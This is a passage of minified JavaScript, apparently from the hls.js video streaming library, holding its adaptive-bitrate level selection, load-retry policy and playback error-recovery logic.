Jt(n,e,t){if("attrs"in n){const s=e.indexOf(n);if(s!==-1)return s}for(let s=0;s<e.length;s++){const i=e[s];if(hs(n,i,t))return s}return-1}function hs(n,e,t){const{groupId:s,name:i,lang:r,assocLang:a,default:o}=n,u=n.forced;return(s===void 0||e.groupId===s)&&(i===void 0||e.name===i)&&(r===void 0||MT(r,e.lang))&&(r===void 0||e.assocLang===a)&&(o===void 0||e.default===o)&&(u===void 0||e.forced===u)&&(!("characteristics"in n)||UT(n.characteristics||"",e.characteristics))&&(t===void 0||t(n,e))}function MT(n,e="--"){return n.length===e.length?n===e:n.startsWith(e)||e.startsWith(n)}function UT(n,e=""){const t=n.split(","),s=e.split(",");return t.length===s.length&&!t.some(i=>s.indexOf(i)===-1)}function as(n,e){const{audioCodec:t,channels:s}=n;return(t===void 0||(e.audioCodec||"").substring(0,4)===t.substring(0,4))&&(s===void 0||s===(e.channels||"2"))}function BT(n,e,t,s,i){const r=e[s],o=e.reduce((h,f,m)=>{const p=f.uri;return(h[p]||(h[p]=[])).push(m),h},{})[r.uri];o.length>1&&(s=Math.max.apply(Math,o));const u=r.videoRange,l=r.frameRate,c=r.codecSet.substring(0,4),d=Qh(e,s,h=>{if(h.videoRange!==u||h.frameRate!==l||h.codecSet.substring(0,4)!==c)return!1;const f=h.audioGroups,m=t.filter(p=>!f||f.indexOf(p.groupId)!==-1);return Jt(n,m,i)>-1});return d>-1?d:Qh(e,s,h=>{const f=h.audioGroups,m=t.filter(p=>!f||f.indexOf(p.groupId)!==-1);return Jt(n,m,i)>-1})}function Qh(n,e,t){for(let s=e;s>-1;s--)if(t(n[s]))return s;for(let s=e+1;s<n.length;s++)if(t(n[s]))return s;return-1}function Ja(n,e){var t;return!!n&&n!==((t=e.loadLevelObj)==null?void 0:t.uri)}class $T extends Ct{constructor(e){super("abr",e.logger),this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.rebufferNotice=-1,this.supportedCache={},this.bwEstimator=void 0,this._abandonRulesCheck=t=>{var s;const{fragCurrent:i,partCurrent:r,hls:a}=this,{autoLevelEnabled:o,media:u}=a;if(!i||!u)return;const l=performance.now(),c=r?r.stats:i.stats,d=r?r.duration:i.duration,h=l-c.loading.start,f=a.minAutoLevel,m=i.level,p=this._nextAutoLevel;if(c.aborted||c.loaded&&c.loaded===c.total||m<=f){this.clearTimer(),this._nextAutoLevel=-1;return}if(!o)return;const x=p>-1&&p!==m,y=!!t||x;if(!y&&(u.paused||!u.playbackRate||!u.readyState))return;const v=a.mainForwardBufferInfo;if(!y&&v===null)return;const E=this.bwEstimator.getEstimateTTFB(),T=Math.abs(u.playbackRate);if(h<=Math.max(E,1e3*(d/(T*2))))return;const L=v?v.len/T:0,w=c.loading.first?c.loading.first-c.loading.start:-1,A=c.loaded&&w>-1,R=this.getBwEstimate(),k=a.levels,I=k[m],P=Math.max(c.loaded,Math.round(d*(i.bitrate||I.averageBitrate)/8));let j=A?h-w:h;j<1&&A&&(j=Math.min(h,c.loaded*8/R));const V=A?c.loaded*1e3/j:0,Y=E/1e3,K=V?(P-c.loaded)/V:P*8/R+Y;if(K<=L)return;const B=V?V*8:R,H=((s=(t==null?void 0:t.details)||this.hls.latestLevelDetails)==null?void 0:s.live)===!0,D=this.hls.config.abrBandWidthUpFactor;let O=Number.POSITIVE_INFINITY,$;for($=m-1;$>f;$--){const ne=k[$].maxBitrate,J=!k[$].details||H;if(O=this.getTimeToLoadFrag(Y,B,d*ne,J),O<Math.min(L,d+Y))break}if(O>=K||O>d*10)return;A?this.bwEstimator.sample(h-Math.min(E,w),c.loaded):this.bwEstimator.sampleTTFB(h);const F=k[$].maxBitrate;this.getBwEstimate()*D>F&&this.resetEstimator(F);const M=this.findBestLevel(F,f,$,0,L,1,1);M>-1&&($=M),this.warn(`Fragment ${i.sn}${r?" part "+r.index:""} of level ${m} is loading too slowly;
      Fragment duration: ${i.duration.toFixed(3)}
      Time to underbuffer: ${L.toFixed(3)} s
      Estimated load time for current fragment: ${K.toFixed(3)} s
      Estimated load time for down switch fragment: ${O.toFixed(3)} s
      TTFB estimate: ${w|0} ms
      Current BW estimate: ${G(R)?R|0:"Unknown"} bps
      New BW estimate: ${this.getBwEstimate()|0} bps
      Switching to level ${$} @ ${F|0} bps`),a.nextLoadLevel=a.nextAutoLevel=$,this.clearTimer();const X=()=>{if(this.clearTimer(),this.fragCurrent===i&&this.hls.loadLevel===$&&$>0){const ne=this.getStarvationDelay();if(this.warn(`Aborting inflight request ${$>0?"and switching down":""}
      Fragment duration: ${i.duration.toFixed(3)} s
      Time to underbuffer: ${ne.toFixed(3)} s`),i.abortRequests(),this.fragCurrent=this.partCurrent=null,$>f){let J=this.findBestLevel(this.hls.levels[f].bitrate,f,$,0,ne,1,1);J===-1&&(J=f),this.hls.nextLoadLevel=this.hls.nextAutoLevel=J,this.resetEstimator(this.hls.levels[J].bitrate)}}};x||K>O*2?X():this.timer=self.setInterval(X,O*1e3),a.trigger(S.FRAG_LOAD_EMERGENCY_ABORTED,{frag:i,part:r,stats:c})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(this.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){const e=this.hls.config;return new HS(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(S.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){const s=t.frag;if(!this.ignoreFragment(s)){if(!s.bitrateTest){var i;this.fragCurrent=s,this.partCurrent=(i=t.part)!=null?i:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case _.FRAG_LOAD_TIMEOUT:{const s=t.frag,{fragCurrent:i,partCurrent:r}=this;if(s&&i&&s.sn===i.sn&&s.level===i.level){const a=performance.now(),o=r?r.stats:s.stats,u=a-o.loading.start,l=o.loading.first?o.loading.first-o.loading.start:-1;if(o.loaded&&l>-1){const d=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(u-Math.min(d,l),o.loaded)}else this.bwEstimator.sampleTTFB(u)}break}}}getTimeToLoadFrag(e,t,s,i){const r=e+s/t,a=i?e+this.lastLevelLoadSec:0;return r+a}onLevelLoaded(e,t){const s=this.hls.config,{loading:i}=t.stats,r=i.end-i.first;G(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(s.abrEwmaSlowLive,s.abrEwmaFastLive):this.bwEstimator.update(s.abrEwmaSlowVoD,s.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)}onFragLoaded(e,{frag:t,part:s}){const i=s?s.stats:t.stats;if(t.type===W.MAIN&&this.bwEstimator.sampleTTFB(i.loading.first-i.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){const r=s?s.duration:t.duration,a=this.hls.levels[t.level],o=(a.loaded?a.loaded.bytes:0)+i.loaded,u=(a.loaded?a.loaded.duration:0)+r;a.loaded={bytes:o,duration:u},a.realBitrate=Math.round(8*o/u)}if(t.bitrateTest){const r={stats:i,frag:t,part:s,id:t.type};this.onFragBuffered(S.FRAG_BUFFERED,r),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){const{frag:s,part:i}=t,r=i!=null&&i.stats.loaded?i.stats:s.stats;if(r.aborted||this.ignoreFragment(s))return;const a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),s.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==W.MAIN||e.sn==="initSegment"}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){const{maxAutoLevel:e,minAutoLevel:t}=this.hls,s=this.getBwEstimate(),i=this.hls.config.maxStarvationDelay,r=this.findBestLevel(s,t,e,0,i,1,1);if(r>-1)return r;const a=this.hls.firstLevel,o=Math.min(Math.max(a,t),e);return this.warn(`Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${o}`),o}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){const e=this.forcedAutoLevel,s=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(e!==-1&&(!s||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;const r=s&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(e!==-1){const a=this.hls.levels;if(a.length>Math.max(e,r)&&a[e].loadError<=a[r].loadError)return e}return this._nextAutoLevel=r,this.nextAutoLevelKey=this.getAutoLevelKey(),r}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){const{fragCurrent:e,partCurrent:t,hls:s}=this;if(s.levels.length<=1)return s.loadLevel;const{maxAutoLevel:i,config:r,minAutoLevel:a}=s,o=t?t.duration:e?e.duration:0,u=this.getBwEstimate(),l=this.getStarvationDelay();let c=r.abrBandWidthFactor,d=r.abrBandWidthUpFactor;if(l){const x=this.findBestLevel(u,a,i,l,0,c,d);if(x>=0)return this.rebufferNotice=-1,x}let h=o?Math.min(o,r.maxStarvationDelay):r.maxStarvationDelay;if(!l){const x=this.bitrateTestDelay;x&&(h=(o?Math.min(o,r.maxLoadingDelay):r.maxLoadingDelay)-x,this.info(`bitrate test took ${Math.round(1e3*x)}ms, set first fragment max fetchDuration to ${Math.round(1e3*h)} ms`),c=d=1)}const f=this.findBestLevel(u,a,i,l,h,c,d);if(this.rebufferNotice!==f&&(this.rebufferNotice=f,this.info(`${l?"rebuffering expected":"buffer is empty"}, optimal quality level ${f}`)),f>-1)return f;const m=s.levels[a],p=s.loadLevelObj;return p&&(m==null?void 0:m.bitrate)<p.bitrate?a:s.loadLevel}getStarvationDelay(){const e=this.hls,t=e.media;if(!t)return 1/0;const s=t&&t.playbackRate!==0?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/s}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,s,i,r,a,o){var u;const l=i+r,c=this.lastLoadedFragLevel,d=c===-1?this.hls.firstLevel:c,{fragCurrent:h,partCurrent:f}=this,{levels:m,allAudioTracks:p,loadLevel:x,config:y}=this.hls;if(m.length===1)return 0;const v=m[d],E=!!((u=this.hls.latestLevelDetails)!=null&&u.live),T=x===-1||c===-1;let L,w="SDR",A=(v==null?void 0:v.frameRate)||0;const{audioPreference:R,videoPreference:k}=y,I=this.audioTracksByGroup||(this.audioTracksByGroup=Xp(p));let P=-1;if(T){if(this.firstSelection!==-1)return this.firstSelection;const B=this.codecTiers||(this.codecTiers=FT(m,I,t,s)),H=OT(B,w,e,R,k),{codecSet:D,videoRanges:O,minFramerate:$,minBitrate:F,minIndex:M,preferHDR:X}=H;P=M,L=D,w=X?O[O.length-1]:O[0],A=$,e=Math.max(e,F),this.log(`picked start tier ${me(H)}`)}else L=v==null?void 0:v.codecSet,w=v==null?void 0:v.videoRange;const j=f?f.duration:h?h.duration:0,V=this.bwEstimator.getEstimateTTFB()/1e3,Y=[];for(let B=s;B>=t;B--){var K;const H=m[B],D=B>d;if(!H)continue;if(y.useMediaCapabilities&&!H.supportedResult&&!H.supportedPromise){const J=navigator.mediaCapabilities;typeof(J==null?void 0:J.decodingInfo)=="function"&&IT(H,I,w,A,e,R)?(H.supportedPromise=qp(H,I,J,this.supportedCache),H.supportedPromise.then(ee=>{if(!this.hls)return;H.supportedResult=ee;const ke=this.hls.levels,Be=ke.indexOf(H);ee.error?this.warn(`MediaCapabilities decodingInfo error: "${ee.error}" for level ${Be} ${me(ee)}`):ee.supported?ee.decodingInfoResults.some(St=>St.smooth===!1||St.powerEfficient===!1)&&this.log(`MediaCapabilities decodingInfo for level ${Be} not smooth or powerEfficient: ${me(ee)}`):(this.warn(`Unsupported MediaCapabilities decodingInfo result for level ${Be} ${me(ee)}`),Be>-1&&ke.length>1&&(this.log(`Removing unsupported level ${Be}`),this.hls.removeLevel(Be),this.hls.loadLevel===-1&&(this.hls.nextLoadLevel=0)))}).catch(ee=>{this.warn(`Error handling MediaCapabilities decodingInfo: ${ee}`)})):H.supportedResult=zp}if((L&&H.codecSet!==L||w&&H.videoRange!==w||D&&A>H.frameRate||!D&&A>0&&A<H.frameRate||(K=H.supportedResult)!=null&&(K=K.decodingInfoResults)!=null&&K.some(J=>J.smooth===!1))&&(!T||B!==P)){Y.push(B);continue}const O=H.details,$=(f?O==null?void 0:O.partTarget:O==null?void 0:O.averagetargetduration)||j;let F;D?F=o*e:F=a*e;const M=j&&i>=j*2&&r===0?H.averageBitrate:H.maxBitrate,X=this.getTimeToLoadFrag(V,F,M*$,O===void 0);if(F>=M&&(B===c||H.loadError===0&&H.fragmentError===0)&&(X<=V||!G(X)||E&&!this.bitrateTestDelay||X<l)){const J=this.forcedAutoLevel;return B!==x&&(J===-1||J!==x)&&(Y.length&&this.trace(`Skipped level(s) ${Y.join(",")} of ${s} max with CODECS and VIDEO-RANGE:"${m[Y[0]].codecs}" ${m[Y[0]].videoRange}; not compatible with "${L}" ${w}`),this.info(`switch candidate:${d}->${B} adjustedbw(${Math.round(F)})-bitrate=${Math.round(F-M)} ttfb:${V.toFixed(1)} avgDuration:${$.toFixed(1)} maxFetchDuration:${l.toFixed(1)} fetchDuration:${X.toFixed(1)} firstSelection:${T} codecSet:${H.codecSet} videoRange:${H.videoRange} hls.loadLevel:${x}`)),T&&(this.firstSelection=B),B}}return-1}set nextAutoLevel(e){const t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}deriveNextAutoLevel(e){const{maxAutoLevel:t,minAutoLevel:s}=this.hls;return Math.min(Math.max(e,s),t)}}const Zp={search:function(n,e){let t=0,s=n.length-1,i=null,r=null;for(;t<=s;){i=(t+s)/2|0,r=n[i];const a=e(r);if(a>0)t=i+1;else if(a<0)s=i-1;else return r}return null}};function jT(n,e,t){if(e===null||!Array.isArray(n)||!n.length||!G(e))return null;const s=n[0].programDateTime;if(e<(s||0))return null;const i=n[n.length-1].endProgramDateTime;if(e>=(i||0))return null;for(let r=0;r<n.length;++r){const a=n[r];if(VT(e,t,a))return a}return null}function vs(n,e,t=0,s=0,i=.005){let r=null;if(n){r=e[1+n.sn-e[0].sn]||null;const o=n.endDTS-t;o>0&&o<15e-7&&(t+=15e-7),r&&n.level!==r.level&&r.end<=n.end&&(r=e[2+n.sn-e[0].sn]||null)}else t===0&&e[0].start===0&&(r=e[0]);if(r&&((!n||n.level===r.level)&&Xh(t,s,r)===0||GT(r,n,Math.min(i,s))))return r;const a=Zp.search(e,Xh.bind(null,t,s));return a&&(a!==n||!r)?a:r}function GT(n,e,t){if(e&&e.start===0&&e.level<n.level&&(e.endPTS||0)>0){const s=e.tagList.reduce((i,r)=>(r[0]==="INF"&&(i+=parseFloat(r[1])),i),t);return n.start<=s}return!1}function Xh(n=0,e=0,t){if(t.start<=n&&t.start+t.duration>n)return 0;const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0));return t.start+t.duration-s<=n?1:t.start-s>n&&t.start?-1:0}function VT(n,e,t){const s=Math.min(e,t.duration+(t.deltaPTS?t.deltaPTS:0))*1e3;return(t.endProgramDateTime||0)-s>n}function Jp(n,e,t){if(n&&n.startCC<=e&&n.endCC>=e){let s=n.fragments;const{fragmentHint:i}=n;i&&(s=s.concat(i));let r;return Zp.search(s,a=>a.cc<e?1:a.cc>e?-1:(r=a,a.end<=t?1:a.start>t?-1:0)),r||null}return null}function eo(n){switch(n.details){case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_TIMEOUT:case _.LEVEL_LOAD_TIMEOUT:case _.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function e0(n){return n.details.startsWith("key")}function t0(n){return e0(n)&&!!n.frag&&!n.frag.decryptdata}function Zh(n,e){const t=eo(e);return n.default[`${t?"timeout":"error"}Retry`]}function Qc(n,e){const t=n.backoff==="linear"?1:Math.pow(2,e);return Math.min(t*n.retryDelayMs,n.maxRetryDelayMs)}function Jh(n){return le(le({},n),{errorRetry:null,timeoutRetry:null})}function to(n,e,t,s){if(!n)return!1;const i=s==null?void 0:s.code,r=e<n.maxNumRetry&&(KT(i)||!!t);return n.shouldRetry?n.shouldRetry(n,e,t,s,r):r}function KT(n){return ku(n)||!!n&&(n<400||n>499)}function ku(n){return n===0&&navigator.onLine===!1}var je={DoNothing:0,SendEndCallback:1,SendAlternateToPenaltyBox:2,RemoveAlternatePermanently:3,InsertDiscontinuity:4,RetryRequest:5},ct={None:0,MoveAllAlternatesMatchingHost:1,MoveAllAlternatesMatchingHDCP:2,MoveAllAlternatesMatchingKey:4,SwitchToSDR:8};class HT extends Ct{constructor(e){super("error-controller",e.logger),this.hls=void 0,this.playlistError=0,this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(S.ERROR,this.onError,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)}unregisterListeners(){const e=this.hls;e&&(e.off(S.ERROR,this.onError,this),e.off(S.ERROR,this.onErrorOut,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))}destroy(){this.unregisterListeners(),this.hls=null}startLoad(e){}stopLoad(){this.playlistError=0}getVariantLevelIndex(e){return(e==null?void 0:e.type)===W.MAIN?e.level:this.getVariantIndex()}getVariantIndex(){var e;const t=this.hls,s=t.currentLevel;return(e=t.loadLevelObj)!=null&&e.details||s===-1?t.loadLevel:s}variantHasKey(e,t){if(e){var s;if((s=e.details)!=null&&s.hasKey(t))return!0;const i=e.audioGroups;if(i)return this.hls.allAudioTracks.filter(a=>i.indexOf(a.groupId)>=0).some(a=>{var o;return(o=a.details)==null?void 0:o.hasKey(t)})}return!1}onManifestLoading(){this.playlistError=0}onLevelUpdated(){this.playlistError=0}onError(e,t){var s;if(t.fatal)return;const i=this.hls,r=t.context;switch(t.details){case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:t.errorAction=this.getFragRetryOrSwitchAction(t);return;case _.FRAG_PARSING_ERROR:if((s=t.frag)!=null&&s.gap){t.errorAction=qs();return}case _.FRAG_GAP:case _.FRAG_DECRYPT_ERROR:{t.errorAction=this.getFragRetryOrSwitchAction(t),t.errorAction.action=je.SendAlternateToPenaltyBox;return}case _.LEVEL_EMPTY_ERROR:case _.LEVEL_PARSING_ERROR:{var a;const u=t.parent===W.MAIN?t.level:i.loadLevel;t.details===_.LEVEL_EMPTY_ERROR&&((a=t.context)!=null&&(a=a.levelDetails)!=null&&a.live)?t.errorAction=this.getPlaylistRetryOrSwitchAction(t,u):(t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,u))}return;case _.LEVEL_LOAD_ERROR:case _.LEVEL_LOAD_TIMEOUT:typeof(r==null?void 0:r.level)=="number"&&(t.errorAction=this.getPlaylistRetryOrSwitchAction(t,r.level));return;case _.AUDIO_TRACK_LOAD_ERROR:case _.AUDIO_TRACK_LOAD_TIMEOUT:case _.SUBTITLE_LOAD_ERROR:case _.SUBTITLE_TRACK_LOAD_TIMEOUT:if(r){const u=i.loadLevelObj;if(u&&(r.type===se.AUDIO_TRACK&&u.hasAudioGroup(r.groupId)||r.type===se.SUBTITLE_TRACK&&u.hasSubtitleGroup(r.groupId))){t.errorAction=this.getPlaylistRetryOrSwitchAction(t,i.loadLevel),t.errorAction.action=je.SendAlternateToPenaltyBox,t.errorAction.flags=ct.MoveAllAlternatesMatchingHost;return}}return;case _.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:t.errorAction={action:je.SendAlternateToPenaltyBox,flags:ct.MoveAllAlternatesMatchingHDCP};return;case _.KEY_SYSTEM_SESSION_UPDATE_FAILED:case _.KEY_SYSTEM_STATUS_INTERNAL_ERROR:case _.KEY_SYSTEM_NO_SESSION:t.errorAction={action:je.SendAlternateToPenaltyBox,flags:ct.MoveAllAlternatesMatchingKey};return;case _.BUFFER_ADD_CODEC_ERROR:case _.REMUX_ALLOC_ERROR:case _.BUFFER_APPEND_ERROR:if(!t.errorAction){var o;t.errorAction=this.getLevelSwitchAction(t,(o=t.level)!=null?o:i.loadLevel)}return;case _.INTERNAL_EXCEPTION:case _.BUFFER_APPENDING_ERROR:case _.BUFFER_FULL_ERROR:case _.LEVEL_SWITCH_ERROR:case _.BUFFER_STALLED_ERROR:case _.BUFFER_SEEK_OVER_HOLE:case _.BUFFER_NUDGE_ON_STALL:t.errorAction=qs();return}t.type===q.KEY_SYSTEM_ERROR&&(t.levelRetry=!1,t.errorAction=qs())}getPlaylistRetryOrSwitchAction(e,t){const s=this.hls,i=Zh(s.config.playlistLoadPolicy,e),r=this.playlistError++;if(to(i,r,eo(e),e.response))return{action:je.RetryRequest,flags:ct.None,retryConfig:i,retryCount:r};const o=this.getLevelSwitchAction(e,t);return i&&(o.retryConfig=i,o.retryCount=r),o}getFragRetryOrSwitchAction(e){const t=this.hls,s=this.getVariantLevelIndex(e.frag),i=t.levels[s],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,o=Zh(e0(e)?a:r,e),u=t.levels.reduce((c,d)=>c+d.fragmentError,0);if(i&&(e.details!==_.FRAG_GAP&&i.fragmentError++,!t0(e)&&to(o,u,eo(e),e.response)))return{action:je.RetryRequest,flags:ct.None,retryConfig:o,retryCount:u};const l=this.getLevelSwitchAction(e,s);return o&&(l.retryConfig=o,l.retryCount=u),l}getLevelSwitchAction(e,t){const s=this.hls;t==null&&(t=s.loadLevel);const i=this.hls.levels[t];if(i){var r,a;const l=e.details;i.loadError++,l===_.BUFFER_APPEND_ERROR&&i.fragmentError++;let c=-1;const{levels:d,loadLevel:h,minAutoLevel:f,maxAutoLevel:m}=s;!s.autoLevelEnabled&&!s.config.preserveManualLevelOnError&&(s.loadLevel=-1);const p=(r=e.frag)==null?void 0:r.type,y=(p===W.AUDIO&&l===_.FRAG_PARSING_ERROR||e.sourceBufferName==="audio"&&(l===_.BUFFER_ADD_CODEC_ERROR||l===_.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:w})=>i.audioCodec!==w),E=e.sourceBufferName==="video"&&(l===_.BUFFER_ADD_CODEC_ERROR||l===_.BUFFER_APPEND_ERROR)&&d.some(({codecSet:w,audioCodec:A})=>i.codecSet!==w&&i.audioCodec===A),{type:T,groupId:L}=(a=e.context)!=null?a:{};for(let w=d.length;w--;){const A=(w+h)%d.length;if(A!==h&&A>=f&&A<=m&&d[A].loadError===0){var o,u;const R=d[A];if(l===_.FRAG_GAP&&p===W.MAIN&&e.frag){const k=d[A].details;if(k){const I=vs(e.frag,k.fragments,e.frag.start);if(I!=null&&I.gap)continue}}else{if(T===se.AUDIO_TRACK&&R.hasAudioGroup(L)||T===se.SUBTITLE_TRACK&&R.hasSubtitleGroup(L))continue;if(p===W.AUDIO&&(o=i.audioGroups)!=null&&o.some(k=>R.hasAudioGroup(k))||p===W.SUBTITLE&&(u=i.subtitleGroups)!=null&&u.some(k=>R.hasSubtitleGroup(k))||y&&i.audioCodec===R.audioCodec||E&&i.codecSet===R.codecSet||!y&&i.codecSet!==R.codecSet)continue}c=A;break}}if(c>-1&&s.loadLevel!==c)return e.levelRetry=!0,this.playlistError=0,{action:je.SendAlternateToPenaltyBox,flags:ct.None,nextAutoLevel:c}}return{action:je.SendAlternateToPenaltyBox,flags:ct.MoveAllAlternatesMatchingHost}}onErrorOut(e,t){var s;switch((s=t.errorAction)==null?void 0:s.action){case je.DoNothing:break;case je.SendAlternateToPenaltyBox:this.sendAlternateToPenaltyBox(t),!t.errorAction.resolved&&t.details!==_.FRAG_GAP?t.fatal=!0:/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError());break}if(t.fatal){this.hls.stopLoad();return}}sendAlternateToPenaltyBox(e){const t=this.hls,s=e.errorAction;if(!s)return;const{flags:i}=s,r=s.nextAutoLevel;switch(i){case ct.None:this.switchLevel(e,r);break;case ct.MoveAllAlternatesMatchingHDCP:{const u=this.getVariantLevelIndex(e.frag),l=t.levels[u],c=l==null?void 0:l.attrs["HDCP-LEVEL"];if(s.hdcpLevel=c,c==="NONE")this.warn("HDCP policy resticted output with HDCP-LEVEL=NONE");else if(c){t.maxHdcpLevel=wu[wu.indexOf(c)-1],s.resolved=!0,this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`);break}}case ct.MoveAllAlternatesMatchingKey:{const u=e.decryptdata;if(u){const l=this.hls.levels,c=l.length;for(let h=c;h--;)if(this.variantHasKey(l[h],u)){var a,o;this.log(`Banned key found in level ${h} (${l[h].bitrate}bps) or audio group "${(a=l[h].audioGroups)==null?void 0:a.join(",")}" (${(o=e.frag)==null?void 0:o.type} fragment) ${Ge(u.keyId||[])}`),l[h].fragmentError++,l[h].loadError++,this.log(`Removing level ${h} with key error (${e.error})`),this.hls.removeLevel(h)}const d=e.frag;if(this.hls.levels.length<c)s.resolved=!0;else if(d&&d.type!==W.MAIN){const h=d.decryptdata;h&&!u.matches(h)&&(s.resolved=!0)}}break}}s.resolved||this.switchLevel(e,r)}switchLevel(e,t){if(t!==void 0&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel,e.details===_.BUFFER_ADD_CODEC_ERROR&&e.mimeType&&e.sourceBufferName!=="audiovideo")){const s=Ru(e.mimeType),i=this.hls.levels;for(let r=i.length;r--;)i[r][`${e.sourceBufferName}Codec`]===s&&(this.log(`Removing level ${r} for ${e.details} ("${s}" not supported)`),this.hls.removeLevel(r))}}}function qs(n){const e={action:je.DoNothing,flags:ct.None};return n&&(e.resolved=!0),e}var Ne={NOT_LOADED:"NOT_LOADED",APPENDING:"APPENDING",PARTIAL:"PARTIAL",OK:"OK"};class WT{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.FRAG_LOADED,this.onFragLoaded,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.FRAG_LOADED,this.onFragLoaded,this))}destroy(){this._unregisterListeners(),this.hls=this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){const s=this.activePartLists[t];if(s)for(let 